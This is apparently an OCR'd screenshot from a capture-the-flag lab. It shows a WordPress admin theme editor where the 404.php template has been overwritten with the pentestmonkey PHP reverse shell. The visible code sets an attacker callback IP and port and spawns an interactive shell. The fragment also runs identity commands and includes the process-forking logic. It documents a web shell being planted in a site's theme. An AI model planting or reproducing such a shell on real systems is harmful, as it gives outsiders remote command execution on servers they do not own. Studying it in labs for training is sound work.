 internal.thm/blog/wp-admin/theme-editor.php?file=404.php&theme=twentyseventeen
Kali Linux Kali Training Kali Tools Kali Forums Kali Docs NetHunter Offensive Security MSFU Exploit-DB GHDB
Internal 3 1 + New Howdy, admin
Edit Themes
Dashboard
Posts
Media
Pages
Comments 1
Appearance
Themes
Customize
Widgets
Menus
Header
Theme Editor
Plugins 1
Users
Tools
Settings
Collapse menu
Twenty Seventeen: 404 Template (404.php)
Select theme to edit: Twenty Sevente Select
Selected file content:
44 // -----
45 // See http://pentestmonkey.net/tools/php-reverse-shell if you get stuck.
46
47 set_time_limit (0);
48 $VERSION = "1.0";
49 $ip = '10.18.9.194'; // CHANGE THIS
50 $port = 443; // CHANGE THIS
51 $chunk_size = 1400;
52 $write_a = null;
53 $error_a = null;
54 $shell = 'uname -a; w; id; /bin/sh -i';
55 $daemon = 0;
56 $debug = 0;
57
58 //
59 // Daemonise ourself if possible to avoid zombies later
60 //
61
62 // pcntl_fork is hardly ever available, but will allow us to daemonise
63 // our php process and avoid zombies. Worth a try...
64 if (function_exists('pcntl_fork')) {
65 // Fork and have the parent process exit
66 $pid = pcntl_fork();
67
68 if ($pid == -1) {
69 printit("ERROR: Can't fork");
70 exit(1);
71 }
72
Theme Files
Stylesheet
(style.css)
Theme Functions
(functions.php)
assets
RTL Stylesheet
(rtl.css)
404 Template
(404.php)
Archives
(archive.php)
Comments
(comments.php)
Theme Footer
(footer.php)
Homepage
(front-page.php)
Theme Header
(header.php)
inc
Main Index Template
(index.php)
Documentation: Function Name... Look Up
Update File
Thank you for creating with WordPress.
Version 5.4.2